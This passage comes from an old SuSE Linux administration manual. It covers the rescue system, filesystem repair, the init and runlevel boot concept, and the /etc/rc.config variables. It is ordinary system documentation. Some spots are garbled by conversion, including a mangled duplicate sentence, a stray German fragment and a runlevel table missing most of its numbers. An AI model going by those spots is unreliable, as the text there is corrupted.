The rescue system is now decompressed, loaded onto a RAM floppy disk as a new root filesystem, mounted and started. Now it is ready for use.

#### **Working with the Rescue System**

The rescue system provides three virtual consoles on keys  $(\overline{AIt} + (\overline{F1})$  to  $(\overline{AIt})$  $+$ ( $\overline{F3}$ ). Here 'root' may log in without a password.  $(\overline{A1t}) + (\overline{F4})$  brings you  $\frac{(\overline{H} + \overline{H})}{(\overline{H} + \overline{H})}$  there if over thay log in whilout a password.  $(\overline{H} + \overline{H})$  orings you to the system console where you can view the kernel and syslog messages.

A shell and lots of other useful utilities (net tools) can be found in /bin. In sbin you can find e2fsck which is very useful for checking and repairing filesystems.

In sbin, there are some important binaries for system maintenance, such as fdisk, mkfs, mkswap, mount, mount, init, shutdown, as well as ifconfig, route, and netstat for maintaining the network.

An editor, vi, is located in /usr/bin. Also, tools like (grep, find, less, etc.) and, most important of all, telnet, are available.

/mnt/usr/bin.

#### **Example: Accessing Your Normal System**

<span id="page-404-0"></span>To mount a Linux system using the rescue system, you should use the mount point /mnt. You can, of course, also use or create another directory.

As an example, let's assume that your normal system is put together according to the /etc/fstab shown in the example file [16.5.1](#page-404-0) on the next page.

Consider the following example: Assuming your system is configured according to the /etc/fstab given in File contents [16.5.1](#page-404-0) on the following page, then you may mount it step by step to /mnt. Just execute the following commands in order:

earth:/ # **mount /dev/sdb3 /mnt** earth:/ # **mount /dev/sdb6 /mnt/usr**

| /dev/sdb5 | swap | swap     | defaults |  |
|-----------|------|----------|----------|--|
| /dev/sdb3 |      | $ext{2}$ | defaults |  |
| /dev/sdb6 | /usr | $ext{2}$ | defaults |  |

File contents 16.5.1: Example /etc/fstab for system recovery

Now you can access your entire system and, e. g., correct mistakes in configuration files such as /etc/fstab, /etc/passwd, and /etc/inittab. These files will now be located in /mnt/etc, of course, instead of /etc!

*Every* experienced Linux user will print out a hardcopy of the file /etc/ fstab and save the output of the command

earth: # **fdisk -l /dev/**<**disk**>

"in a safe place"; instead of  $\langle disk \rangle$  you should insert, in order, the device names of your hard drives, e.g. hda (see the list in Section [D.1](#page-482-0) page [469\)](#page-482-0). Even completely lost partitions can often be retrieved with the Linux fdisk, simply by re-creating the partition, *if* you know exactly where the partitions were located on the hard drive previously.

#### **Example: Repairing Filesystems**

Damaged filesystems are tricky problems for the rescue system. This could happen after an unscheduled shutdown caused by power failure or a system crash. Generally, filesystems cannot be repaired on a running system. If you encounter really severe problems, you may not even be able to mount your root filesystem and have the system boot end up in a "kernel panic". Here, the only chance is to repair the system from the "outside" using a rescue system.

The SuSE Linux rrescue system contains the utilities e2fsck and, for problem diagnosis, dumpe2fs. These should cover most problems. In an emergency, there normally are no manpages available. That is why we have included them in this manual in Appendix [E](#page-488-0) page [475.](#page-488-0)

Example:

If mounting a filesystem fails due to an *invalid* superblock, then e2fsck would most probably fail too. If this were the case, your superblock may be corrupted too. There are copies of the superblock located every 8192 blocks  $(8193, 16385, \ldots)$ . If your superblock got corrupted, you can try one of the copies instead. This is accomplished by entering the command:

```
earth: # e2fsck -f -b 8193 /dev/damaged partition
```
The **-f** option forces the filesystem check and overrides e2fsck's error so that – since the superblock copy is intact – everything is fine.

## **16.6 Hints on Special Software Packages**

#### <span id="page-405-0"></span>**16.6.1 package cron**

The cron tables are now located in /var/cron/tabs (and not, as previously, in /var/lib/cron). /etc/crontab serves as a system wide cron table. You need to enter the name of the user who should run the com-mand directly after the timetable (see File contents [16.6.1](#page-405-0), here 'root' is entered); package-specific tables, located in /etc/cron.d have the same format – see manpage for **cron** (**man 8 cron**).

 $1-59/5$  \* \* \* \* root test -x /usr/sbin/atrun && /usr/sbin/atrun

File contents 16.6.1: Example of an entry in /etc/crontab

/etc/crontab can *not* be processed with **crontab -e** but must be loaded directly into an editor, modified, and then saved.

A number of packages install shell scripts to the directories /etc/cron. hourly, /etc/cron.daily, /etc/cron.weekly and /etc/ cron.monthly, whose instructions are controlled by /usr/lib/cron/ run-crons. /usr/lib/cron/run-crons is run every 15 minutes from the main table (/etc/contrab); this guarantees that processes which may possibly have been neglected can be .... re-done in time ..... rechtzeitig nachgeholt werden. You should not be surprised if, shortly after booting the user 'nobody' turns up in the process tables and is highly active; this probably means that 'nobody' is just updating the locate database (see Section [17.6](#page-422-0) page [409](#page-422-0)).

#### **16.6.2 package curses**

On the CD you will find the package ncurses. The corresponding libraries are named libncurses.so.<xx>. This means that some Makefiles have to be adapted to link **ncurses**. Packages of your own should be linked with the command **-lncurses**, and never with **-lcurses**. For those who want to use **curses** anyway, try:

```
-I/usr/include/termcap -I/usr/include/curses
-L/usr/lib/termcap -L/usr/lib/curses
```
#### **16.6.3 Manpages**

For some GNU applications (e.g., tar) the manpages are no longer maintained. They have been replaced by info files. Info (**info**) is GNU's hypertext system. Typing **info info** gives you a starting help in using **info**. **info** can be launched via **emacs -f info** or on its own: **info**. The programs **tkinfo** and **xinfo** are easy to use, or you can access the help system: [16.4](#page-399-0) page [386.](#page-399-0)

#### **16.7 Keyboard Layout**

In order to standardize the keyboard mapping of programs, changes were made to the following files:

```
/usr/lib/X11/Xmodmap
/etc/inputrc
/etc/skel/.exrc
/etc/skel/.less
/etc/skel/.lesskey
/etc/csh.cshrc
/etc/termcap
/usr/lib/terminfo/x/xterm
/usr/lib/X11/app-defaults/XTerm
/usr/share/emacs/20.5/site-lisp/term/*.el
/usr/lib/joerc
```
These changes only affect applications that make use of **terminfo** entries or whose configuration files are changed directly (**vi**, **less**, etc.). Other, non-SuSE applications should be adjusted to these defaults.

## Chapter **17**

## **The SuSE Linux Boot Concept**

Booting and initializing a UNIX system can challenge even an experienced system administrator. This chapter gives you a short overview of the SuSE Linux boot concept.

This concept is much more complex but also more flexible than those used in some Linux distributions. It is based on the boot concept used for a System V workstation as described in [\[Fri93\]](#page-514-0).

The simple words "Uncompressing Linux..." signal that the kernel is taking control over your hardware. It checks and sets your console<sup>[1](#page-408-0)</sup> to read BIOS settings and to initialize basic hardware interfaces. Next, your drivers "probe" existing hardware and initialize it accordingly. After checking the partitions and mounting the root filesystem (assigning it to " $/$ "), the kernel starts /sbin/init which starts the main system with all its programs and configurations. The kernel will control the entire system, including hardware access and the CPU time programs may use.

## **17.1 The** init **Program**

The program /sbin/init is responsible for correctly initializing all system processes. Thus, it is the father of all processes in the entire system.

init takes a special role: init is started directly by the kernel and resists *signal 9*, which normally enables you to kill processes. All further programs are either started directly by init or by one of its "child" processes.

init is centrally configured via the /etc/inittab file. Here, the so-called "runlevels" are defined (more about runlevels in the next section). Here it is also specified what should happen in the various levels. Depending on the entries in /etc/inittab, several scripts are started by init which, for reasons of clarity, all reside in the same directory, /sbin/init.d.

The entire process of starting up the system (and shutting down, as well) is maintained by init. From this point of view, the kernel can be considered as a "background process" whose task it is to maintain all other processes and to adjust CPU time and hardware access according to requests from other programs.

<span id="page-408-0"></span><sup>&</sup>lt;sup>1</sup> Or more precisely, the BIOS registers of graphics cards and output format.

#### <span id="page-409-0"></span>**17.2 Runlevels**

In Linux there are so-called *runlevels* which define how the system is going to be started up. After booting, the system starts as defined in /etc/inittab in the line **initdefault**. An alternative to this is assigning a special runlevel at boot time (e. g., at the LILO prompt): the kernel passes any parameters which it doesn't need directly to init.

To change runlevels while the system is running, you can just enter init with the appropriate number. Only the super user is allowed to do this:

```
root@earth:/ > init S
```
brings you to *single user mode* which is used for the maintenance and administration of your system. After finishing work in *S* mode, the system administrator can change the runlevel to 2 again by typing:

```
root@earth:/ > init 2
```
Now all essential programs are started and users can log in and work with the system. The table below gives you an overview of available runlevels. Runlevel 1 should not be used on a system whose /usr partition is mounted via NFS:

| Runlevel | Meaning                            |
|----------|------------------------------------|
| $\theta$ | Halt                               |
| S        | Single user mode                   |
|          | Multi-user without network         |
|          | Multi-user with network (standard) |
| 3        | Multi-user with network and xdm    |
|          | Unused                             |
|          | Unused                             |
|          | Reboot                             |
|          |                                    |

Table 17.1: Valid runlevels in Linux

You can halt the system using:

```
root@earth:/ > init 0
```
or restart it with:

```
root@earth:/ > init 6
```
If you have already installed and configured the X Window System properly (Section [8.1](#page-221-0) page [208\)](#page-221-0) and want users to log in via a graphical user interface, you can easily change the runlevel to 3. You should give it a try first by typing:

```
root@earth:/ > init 3
```
to see whether the system works as you expected.

```
With a damaged /etc/inittab, you can end up in a system
which can not be brought up properly. Therefore, be extremely care-
ful while editing /etc/inittab! – In an emergency you may
try to enter init=/bin/sh at the LILO boot prompt for directly
booting into a shell (see Section 21 page 106). This looks like:
boot: linux init=/bin/sh
```


## <span id="page-410-1"></span>**17.3 Changing Runlevels**

Generally, there are a couple of things that happen if you change runlevels. First, so-called *stop scripts* of the current runlevel are launched, closing down some programs which are essential for the current runlevel. Thereafter, *start scripts* of the new runlevel are started. Here, in most cases, a number of programs will be started.

To illustrate this, we will show you a change from runlevel 2 to 3:

- The administrator ('root') tells *init* to change run levels: root@earth:/ > **init 3**
- init now consults its configuration file (/etc/inittab) and realizes that it should start  $/sbin/init.d/rc$  with the new runlevel as a parameter.
- Now rc calls all the stop scripts of the current runlevel, but only for those where there is no start script in the selected new run level. In our example, these are all the scripts which reside in /sbin/init.d/rc2.d (old runlevel was [2](#page-410-0)) and which start with a 'K'.<sup>2</sup> The number following 'K' guarantees a certain order to start, as there are some dependencies which have to be taken into consideration.
- The last thing to start are the start scripts of the new runlevel. These are (in our example) in /sbin/init.d/rc3.d and begin with an 'S'. The same procedure regarding the order in which they are started is applied here.

If you want to change to the same runlevel which you are already in, init only checks /etc/inittab for changes and starts the appropriate steps (e. g., for starting a getty on another interface).

## **17.4 Init Scripts**

Scripts in /sbin/init.d are divided into two sections:

- scripts which are executed directly by *init*. This only applies while booting and shutting down the system immediately (power failure or pressing ✝  $\frac{\text{Ctr}}{\text{Tr}} + \frac{\text{A}}{\text{F}}$ ✝  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{Q}}}$ ✝  $\overline{De1}$  by the user).
- scripts which are started indirectly by init. This happens when the runlevel is changed. Generally, /sbin/init.d/rc is executed here, which guarantees the correct order of the relevant scripts.

<span id="page-410-0"></span><sup>&</sup>lt;sup>2</sup> Names of stop scripts always start with a 'K', whereas start scripts always start with an 'S'.

All scripts are located in /sbin/init.d. Scripts for changing the run level are also found there but are called via symbolic links from one of the subdirectories /sbin/init.d/rc0.d to /sbin/init.d/rc6.d. This is just for clarity reasons and avoids duplicate scripts (e.g., if they are used in several runlevels). Since every script can be executed as both a start and a stop script, these scripts have to "understand" the parameters "start" and "stop".

An example: while leaving runlevel 2, /sbin/init.d/rc2.d/K40network

**Example** is one script, of many, that is executed. This results in /sbin/init.d/ network being executed from /sbin/init.d/rc with the "stop" parameter. When entering runlevel 3, the same script is started, but with the "start" parameter instead of "stop".

> Links in these runlevel-specific subdirectories simply serve to allocate the scripts to a certain runlevel.

**Boot and** Below,we give you a short introduction to the boot and stop scripts that are **shutdown** launched first (or last, respectively) as well as an explanation of the maintaining script.

• *boot*

Executed while starting the system directly, using init. It is independent of the chosen runlevel and is only executed once. Here, filesystems are checked, the kernel daemon is launched, some unnecessary files in /var/lock are deleted, and the network is configured for the loopback device (if it has been selected in /etc/rc.config). Furthermore, the system time is set up and Plug and Play hardware is initialized by the isapnp tools.

If an error occurs while automatically checking and repairing the filesystem, the system administrator can intervene, after first entering the root password.

The directory /sbin/init.d/boot.d is assigned to this script. All scripts in this directory are executed while the system is booted. This is the right place for your own personal extensions, which should be executed only once.

Last to be executed is the script boot.local.

• *boot.local*

Here, you can enter additional commands to be executed at boot time before changing into a runlevel. It can be compared to AUTOEXEC. BAT on DOS systems.

• *boot.setup*

General settings that have to be performed while changing from *single user mode* to another runlevel.

Here, keyboard maps are loaded and the kernel daemon is started, which loads modules automatically.

• *halt*

This script is only executed while changing into runlevel 0 or 6. Here, it is executed either as halt or as reboot. Whether the system shuts down or reboots depends on how halt is called.

• **rc**

This script is of overriding importance whenever runlevels are changed. It calls the appropriate stop scripts of the current runlevel and the start scripts of the newly selected runlevel.

You may add your own scripts to this skeleton very easily. A template may **Creating** be found in /sbin/init.d/skeleton. To enable a script via /etc/ **scripts** rc.config, it is recommended that you create a <START > variable in this file. Additional parameters should only be added if really needed (refer to the /sbin/init.d/gpm script for reference).

Now you need to create the links in the corresponding rc?.d to your script to make sure it is launched when you change runlevels (see above Section [17.3](#page-410-1) page [397](#page-410-1) for script names, etc.). The manpage for **init.d** (**man 7 init.d**) gives you all the necessary technical background.

Please handle these scripts with the utmost care! A faulty script may hang your machine! See Section [17.2](#page-409-0) page [396](#page-409-0) if all else fails. . .

## <span id="page-412-0"></span>**17.5 /etc/rc.config and** /sbin/SuSEconfig

Practically the entire configuration of SuSE Linux can be done via a central configuration file called /etc/rc.config. Here, a couple of environment variables are set which are (amongst others) checked by the init scripts. Each of the scripts in /sbin/init.d executes /etc/rc.config as a first step, in order to read the values of those variables which apply to it.

From SuSE Linux 6.0 packages with extensive adjustment options store their variables in individual files in the directory /etc/rc.config.d; this is the case, for example, with the package sendmail or package i4l (ISDN) packages.

To simplify things, however, we will usually just mention  $/etc/rc$ . config, even if the file has been moved somewhere else!

Moreover, a large number of configuration files can be generated from /etc/ rc.config. This is the task of /sbin/SuSEconfig. If you change the network configuration, for example, the file /etc/resolv.conf will be regenerated, as it is dependent on the configuration you have made.

So, if you change /etc/rc.config manually, you should invoke /sbin/SuSEconfig afterwards to make sure all changes to the appropriate configuration files are made at the correct places. If you change the configuration with YaST, you don't have to bother. YaST automatically executes /sbin/SuSEconfig and updates your configuration files.

This concept enables you to make basic changes to your configuration without having to reboot the system. Since some changes are rather complex, some programs probably have to be restarted in order for the changes to take effect. This procedure is explained more fully in network configuration (see Section [5.2](#page-150-0) page [137\)](#page-150-0), where these programs are forced to be restarted using the command:





root@earth:/ > **/sbin/init.d/network stop** root@earth:/ > **/sbin/init.d/network start** As you can see, you can easily start and stop init scripts by hand.

Generally, we recommend the following steps for configuring your system:

• Bring the system into *single user mode*:

root@earth:/ > **init S**

As an alternative, you can select runlevel 1. Here, you have the possibility of logging in on several consoles:

root@earth:/ > **init 1**

- Change the configuration file /etc/rc.config as needed. This can be done using an editor of your choice or with YaST in 'Changing configuration file' (see Section [17.6\)](#page-413-0).
- Execute /sbin/SuSEconfig to make the changes take effect. If you have changed /etc/rc.config via YaST, this is done automatically.
- Bring your system back to the previous runlevel:

root@earth:/ > **init 2**

This procedure is mainly relevant if you have changed system-wide settings (such as network configuration). It is not necessary to go into *single user mode* for small changes, but it ensures that all relevant programs are correctly restarted.



To *categorically* disable the automatic configuration of SuSEconfig you need to set the variable <ENABLE SUSECONFIG> in /etc/rc. config (please note Section [17.6](#page-413-0)). By using selected  $rc$  config variables you may partially disable the auto configuration

### <span id="page-413-0"></span>**17.6 The Variables in /etc/rc.config**

In this section, we describe all the parameters of the system, including their default settings. If you don't use YaST to change  $/etc/rc.config$ , make sure you set "empty" parameters as two quotation marks (e. g., **KEYTABLE=""**) and that you surround parameters that contain a blank with quotation marks (parameters consisting of only one word do not have to be quoted). In our description, each parameter is given a value in order to make its settings as clear as possible:

#### • **ENABLE SUSECONFIG=yes**

With this entry you can disable SuSEconfig completely. Please don't contact our Installation Support if you have trouble configuring your system after disabling  $SuSEconfig$  ; -)

#### • **MAIL REPORTS TO=newbie**

SuSEconfig can mail reports (created by YaST or included in packages) to you. Here you can set the address. If you don't want this feature, simply set it to **""**.

#### • **GMT=-u**

If your hardware is set to GMT (*Greenwich Mean Time*), you should set this variable to  $-u<sup>3</sup>$  $-u<sup>3</sup>$  $-u<sup>3</sup>$  Otherwise, leave it empty. This setting is relevant for automatic switching to summer or winter time.

#### • **TIMEZONE=Europe/Berlin**

Your time zone. Important for automatic switching to summer or winter time.

• **LANGUAGE="german"** This is set by YaST if changes are made with the menu item 'Select language' (see Section [3.3.1](#page-85-0) page [72\)](#page-85-0). This value also serves as a fallback if the variables **LANG** or **LC \*** are not set; in that case the value written here is resolved via the file /usr/share/ locale/locale.alias.

#### • **RC LANG="de DE"**

Sets LANG for locale; with this a default can be assigned for local users. This value is valid so long as no special **RC LC \*** variables are used.

The standard rc.config variables are: **RC LC ALL** (with this the variables LC \* and LANG can be overwritten!), **RC LC MESSAGES**, **RC LC CTYPE**, **RC LC MONETARY**, **RC LC NUMERIC**, **RC LC TIME** und **RC LC COLLATE**.

See manpage for **locale** (**man 5 locale**).

- **ROOT USES LANG="no"** Should local settings also be used for 'root'?
- Use **INIT SCRIPT USE LANG="no"** locale in **init** scripts? Prefereably not  $i -$ )

#### **Initializing Local Hardware (keyboard, modem, mouse,PCMCIA, etc.)**

•

- **KEYTABLE=de-latin1-nodeadkeys** Defines keymaps.
- **KBD NUMLOCK=no** ✞  $\overline{u}$ NumLock) on/off.
- **KBD CAPSLOCK=no** ✞ ✝  $\overline{\text{CapsLock}}$  on/off.
- **KBD TTY="tty1 tty2 tty3 tty4 tty5 tty6"** ✞ ✝  $\frac{N$ umLock and  $\frac{C}{N}$  $\frac{1}{\text{CapsLock}}$  can be limited to certain TTYs; gequoted stands for all TTYs.

• **KBD RATE=30**

Sets the automatic keyboard frequency. Possible values are from twice to 30 times per second. For this change to take effect, keyboard delay has to be set as well.

• **KBD DELAY=250**

This is the delay whereafter automatic repetition of the pressed key commences. This value is in milliseconds but isn't very accurate. You have to assign **KBD RATE** as well.

<span id="page-414-0"></span><sup>3</sup> -u is an abbreviation for *universal time*.

#### • **CONSOLE FONT=mr.fnt**

This is the console font. Not all fonts support German umlauts. YaST provides a little window where you can test all fonts and choose the one you like best. Additional settings are: **CONSOLE SCREENMAP**, **CONSOLE UNICODEMAP** and **CONSOLE MAGIC**.

#### • **MODEM=/dev/ttyS1**

Interface to which the modem is connected. YaST and SuSEconfig, in turn, create a link from /dev/modem to the device specified.

#### • **MOUSE=/dev/ttyS2**

Interface to which the mouse is connected. YaST and SuSEconfig, in turn, create a link from /dev/mouse to the device specified.

#### • **START GPM=yes**

Set to yes to start mouse console support. This enables you to exchange text between consoles using the mouse. gpm can cause problems in connection with certain bus mice. If you encounter problems while starting X, you should disable gpm. The other alternative is to start xdm, since gpm is not started in runlevel 3.

• **GPM PARAM=" -t logi -m /dev/mouse"**

Initialization parameters for gpm. These are normally set via YaST.

• **PCMCIA=i82365**

This is for assigning the chipset: valid entries are: i82365 and tcic. If the variable is set to **""** the PCMCIA sub-system is not launched. Fine tuning is achieved via **PCMCIA PCIC OPTS** and **PCMCIA CORE OPTS**

#### • **START ISAPNP=yes**

Initialize ISA P'n'P at boot time.

### • **INITRD MODULES="aic7xxx"**

The names of the modules which need to be loaded when the kernel is being booted, for example, to access the hard drive. Useful, or necessary entries can be made during the installation or the update; see Section [16.2](#page-390-0) page [377.](#page-390-0)

#### • **START KERNELD=yes**

This variable determines whether the kernel daemon should be started automatically at boot time. This daemon is responsible for automatically loading kernel modules on demand. For the current standard kernel 2.2.xx kerneld is *no longer* required. – A short description of the module concept and functions of kerneld can be found in chapter Section [13.2](#page-332-0) page [319.](#page-332-0)

#### **Starting and Configuring Local Network and Other Services**

#### • **START LOOPBACK=yes**

Sets up a sort of "mini" network created by configuring the *Loopback* device. Since many programs rely on this functionality, it should be set.<sup>[4](#page-415-0)</sup>

```
• CHECK ETC HOSTS=yes
  SuSEconfig can do some checks and modifications to /etc/hosts.
```
• **BEAUTIFY ETC HOSTS=no**

If /etc/hosts is to be sorted.

<span id="page-415-0"></span><sup>&</sup>lt;sup>4</sup> Your kernel needs to have been compiled with network support for this to work.

#### • **SETUPDUMMYDEV=no**

Determines whether the dummy network device should be set up: this is useful for non-permanent network connections (e. g., SLIP or PPP). If you have an ethernet card it can be troublesome at times.

#### • **CREATE HOSTCONF=yes**

SuSEconfig can create and check /etc/host.conf.

#### • **CREATE RESOLVCONF=yes**

SuSEconfig can maintain /etc/resolv.conf. If set to yes *and* one of **SEARCHLIST** and **NAMESERVER** is empty, it is assumed that no DNS is wanted and /etc/resolv.conf will be deleted. no simply leaves /etc/resolv.conf untouched.

#### • **NETCONFIG= 0**

Specifies how many network cards (or other net devices) are installed. The text shows an example for one network card (they start with 0). For a system with two cards installed, it should resemble **NETCONFIG=" 0 1"**. For a system without networking, it should not be set.

## • **IPADDR 0=193.141.17.202**

IP address of the first networking card.

#### • **NETDEV 0=eth0**

Name of the first network device (normally an Ethernet card, therefore, the example, eth0). Other possible settings are str1 or plip1. If there is more than one card installed, additional cards are supplied with the variables NETDEV 1 to NETDEV 3.

• **IFCONFIG 0="193.141.17.205 broadcast 193.141.17.255 netmask 255.255.255.192"**

Configuration command for the first networking device installed. These settings can easily be assigned using YaST. If you have more than one card installed, just enter the corresponding values in the appropriate variables.

#### • **CLOSE CONNECTIONS=false**

If this variable is set to true *and* the system runs in "runlevel" 0 or 6, **/sbin/init.d/route** sends a **SIGTERM** to all processes that own an open "remote tcp" or "udp" connection.

```
• IP DYNIP=no
```
Switch on the "dynamic IP patch" when booting; if yes, the script /sbin/init.d/boot enables this patch via an entry in the /proc filesystem.

• **IP TCP SYNCOOKIES=yes**

Activate "syn flood protection".

#### • **IP FORWARD=no**

If the machine should perform forwarding with two network cards, **IP FORWARD** should be set to yes; normally this is preferable, or required, for a "router" or for "masquerading". The script /sbin/init. d/boot enables "IP forwarding" by means of an entry in the /proc filesystem.

#### • **FQHOSTNAME=earth.cosmos.com**

Fully qualified hostname of your machine; fully qualified means the complete name, consisting of computer name and domain name.

#### • **SEARCHLIST=cosmos.com**

This entry is used for completing a not fully qualified hostname. If, for example, you enter venus, a check is made on whether venus.cosmos.com is a valid address. This variable *has* to be set if you plan to use DNS! You should at least enter your domain name here. You can make up to three entries, which should be separated by blanks.

#### • **NAMESERVER=193.141.17.193**

Address of the nameserver which is to be interrogated if a hostname has to be transposed to an IP address. You can enter up to three nameservers which should be separated by blanks. If you plan to use a nameserver, **SEARCHLIST** *has* to be set!

• **ORGANIZATION="Gladstone Ganter Inc."** This text appears in every newsposting you send.

#### • **NNTPSERVER=helios**

Address of your news server. If you receive your news via UUCP and it is saved locally, you should enter localhost.

#### • **IRCSERVER=helios**

This is the place for your IRC server (*Internet Relay Chat*). Names of the servers should be separated by blanks.

#### • **START INETD=yes**

Controls whether the inetd super daemon should be activated. This daemon reacts to calls from other hosts and starts (depending on the port) the appropriate service. You need it if you want to log in via telnet or rlogin. If you plan to use xinetd (see Section [89\)](#page-415-0) you should set this to no.

#### • **START XINETD=no**

Controls whether the xinetd super daemon should be activated (this is an enhanced inetd, see Section [89\)](#page-415-0). If you plan to use this daemon, **START INETD** should be set to no.

#### • **SENDMAIL xxxx=**

The sendmail variables are described in Section [37](#page-189-0) page [177](#page-189-0)

#### • **START POSTFIX=no**

Activates the mail server postfix. The relevant variables are **POSTFIX CREATECF**, **POSTFIX RELAYHOST**, **POSTFIX MASQUERADE DOMAIN** and **POSTFIX LOCALDOMAINS**.

• **SMTP=no**

Set to yes if a sendmail daemon should be activated. If you receive your e-mail exclusively via UUCP, you don't need it, provided you call sendmail -q after each polling. (rmail, started by UUCP, just puts mail into a queue but doesn't deliver it). If mail spool directories are mounted via NFS (on a network, for example) and the single host has got only outgoing mail, this could be set to *no* as well. The same applies with the use of *relay hosts*.

• **START PORTMAP=no**

Determines whether to start the portmapper or not. You need the portmap-

per if you plan to use your host as an NFS server (see Section [5.5](#page-158-0) page [145\)](#page-158-0). Without this daemon, rpc.mountd and rpc.nfsd can't run; this is why the portmapper is started when the variable is set to no, but **NFS SERVER** is switched on! It is also necessary for NIS (see Section [5.5](#page-158-0) page [145](#page-158-0)).

#### • **NFS SERVER=no**

If the host is going to be used as an NFS server, this variable has to be set to yes. This initializes the start of rpc.nfsd and rpc.mountd. More on setting up an NFS server can be found in chapter Section [5.5](#page-158-0) page [145](#page-158-0).

#### • **REEXPORT NFS=no**

Set this variable to yes in order to re-export mounted NFS directories or NetWare volumes.

#### • **NFS SERVER UGID=yes**

If the daemon (rcp.ugidd) for the conversion of user and group ID's is to be started; this variable only takes effect if <NFS SERVER> is set to yes.

#### • **USE KERNEL NFSD="no"**

If the package package knfsd is installed, the kernel-based NFS daemon can be used. With this NFS daemon, locking is possible. See the corresponding variable, **USE KERNEL NFSD NUMBER**.

#### • **START AMD=no**

Start the automounter. If this is not needed you should prefer the autofs kernel module. If so, you need to set the next variable (**START AUTOFS**) to yes.

#### • **START AUTOFS=no**

This daemon enables you to automatically mount directories, via NFS as well as local directories, CD-ROM drives, floppy disks and more). The package autofs, series n must be installed and configured.

#### • **START RWHOD=no**

Controls whether rwhod is started. Caution: the rwhod regularly sends "Broadcasts". If you use "on-demand" connection (ISDN and/or diald) this may cause connections to be made, resulting in extra traffic and costs!

#### • **START ROUTED=no**

The route daemon is only necessary for dynamic routes (see the manpage for **routed** (**man routed**)). Caution, this service establishes a connection every 30 seconds. If the machine us connected to the Internet via dialup (for example, ISDN), then it makes *no* sense to set this variable to yes.

#### • **START NSCD=yes**

NSCD Initializing "Name Service Caching Daemon" at boot time.

#### • **START NAMED=no**

This controls whether the name daemon should be activated.

#### • **CREATE YP CONF=yes**

Set to yes if SuSEconfig should create the necessary files for YP. This depends on the next two entries as well (see Section [5.4](#page-157-0) page [144](#page-157-0)). SuSEconfig also makes the appropriate changes to /etc/passwd and /etc/group.

- **YP DOMAINNAME=cosmos.com** YP domain name of hosts. For detailed information please refer to Section [5.4](#page-157-0) page [144.](#page-157-0)
- **YP SERVER=helios.cosmos.com** Name of the NIS server.
- **USE NIS FOR RESOLVING=no** Use NIS for resolving host names.
- **START CIPED=no** Start CIPE daemon for an IPIP tunnel.

#### • **START DHCPD=no**

Start server for DHCP *Dynamic Host Configuration Protocol*. For this the variables **DHCPD INTERFACE**, **START DHCRELAY** and **DHCRELAY SERVERS** are used.

• **START LDAP=no** Start LDAP server.

#### • **START RADIUSD=yes**

Start radius accounting and authentication service. This service is used by some ISPs for authentication of their users. See documentation in /usr/doc/packages/radiusd.

#### • **START LPD=yes**

Start the lpd ("line printer"). Normally needed for printing.

#### • **START NNTPD=yes**

Start nntpd if you want to access news via an NNTP site.

• **START INN=no**

Start the INN news server.

#### • **START ATD=yes**

Controls whether the AT daemon is activated. This daemon enables you to perform tasks periodically. In contrast to the cron daemon, this action is only performed once.

• **START HTTPD=yes**

Controls whether the Apache http daemon should be activated.

#### • **START HTTPSD=yes**

Specifies whether the Apache httpsd ("secure" webserver) with SSL and PHP3 should be started.

#### • **START SQUID=no**

Controls whether the proxy server squid should be activated.

• **DOC HOST=""**

If you want to use the central documentation server which contains the SuSE help system, you should enter the name of the host, e. g. "helios.cosmos.com".

#### • **DOC SERVER=no**

You should set this variable to yes on the documentation server. In **DOC ALLOW** (see below) access to http-rman is set. Furthermore the index files for the http server have been rearranged: [http:](http://`hostname -f`) [//'hostname-f'](http://`hostname -f`) instead of <http://localhost>.

#### • **DOC ALLOW="LOCAL"**

List of machines (as patterns for /etc/hosts.allow) that are allowed to access the documentation server. This variable is read only if **DOC SERVER** is set to yes. You could also enter a subdomain here (e. g. with ".cosmos.com").

#### • **HTTP PROXY=""**

A couple of programs (e. g. lynx, arena, or wget) are capable of using proxy sites if this environment variable has been set.

SuSEconfig may set this in /etc/SuSEconfig/\* (see SDB [http:](http://www.suse.de/sdb/en/html/lynx_proxy.html) [//www.suse.de/sdb/en/html/lynx\\_proxy.html](http://www.suse.de/sdb/en/html/lynx_proxy.html)). Example:

"http://proxy.provider.de:3128/".

#### • **FTP PROXY=""**

FTP proxy. Example: "http://proxy.provider.de:3128/".

#### • **GOPHER PROXY=""**

Gopher proxy. Example: "http://proxy.provider.de:3128/".

• **NO PROXY=""**

This enables you to exclude (sub) domains from the proxy. Example: "www.me.de, do.main, localhost".

• **START HYLAFAX=no**

Activates Hylafax. You will have to invoke faxsetup before setting this variable to yes.

• **START SMB=no**

Start the samba server; a file and printer server for MS-Windows.

• **START MARSNWE=no**

Activates the Novell server emulation.

#### • **START SSHD=yes**

Start the "Secure Shell Daemon"; ensure before starting that a "host key" exists – see also the documentation in  $/\text{usr}/\text{doc}/\text{packages}/\text{ssh}$  as well as the manpages.

#### • **START XNTPD=yes**

Controls whether the "Network Time Protocol (NTP) daemon" is activated (package xntp). It is configured via /etc/ntp.conf. Radio Controlled Clocks have addresses in the form 127.127.T.U; in which  $T$  is the type of clock and  $U$  is the "unit number" which has a range from 0 to 3. – Most clocks use a serial port or a special bus. The device file (☞*[Device](#page-468-0)*) is normally only to the symbolic link /dev/device-U which refers to the actual hardware, where U has the value of the "unit number". See also [/usr/doc/packages/xntp/](/usr/doc/packages/xntp/html/refclock.htm) [html/refclock.htm](/usr/doc/packages/xntp/html/refclock.htm). *Example:* You have a radio controlled clock attached to a serial port, you'll also need the necessary Symlink. For this see refclock.htm. – for the typical DCF77 receiver the "PARSE" driver is required:

```
## Type 8 Generic Reference Driver (PARSE)
## Address: 127.127.8.u
## Serial Port: /dev/refclock-u
```
So, if you choose, by an entry in ntp.conf, the value server 127.127.8.0 you'll also need the Symlink /dev/refclock-0 to refer to ttySx – where x represents the serial port on which the Radio controlled clock is attached.

#### • **XNTPD INITIAL NTPDATE=""**

List of the NTP servers from which the time can be obtained before the local server is started; e. g."helios.cosmos.com". If a number of servers are entered, they must be separated by a space. (package xntp). It is configured via /etc/ntp.conf.

```
• DISPLAYMANAGER=""
```
Sets up the login of the machine. This may either be a text console or the X Window System. Possible entries are: xdm (The standard display manager of the X Window System), kdm (KDE's display manager) or "". The latter sets the login to text console (runlevel 2). This is the default.

#### • **KDM SHUTDOWN=root**

